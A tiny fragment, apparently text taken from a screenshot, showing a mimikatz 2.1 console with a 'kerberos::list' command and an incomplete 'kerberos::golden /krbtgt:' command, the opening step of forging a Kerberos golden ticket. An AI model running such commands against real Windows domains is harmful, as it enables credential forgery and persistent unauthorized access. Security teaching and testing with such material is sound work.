 mimikatz 2.1 x86 (oe.eo)
mimikatz # kerberos::list
mimikatz # kerberos::golden /krbtgt: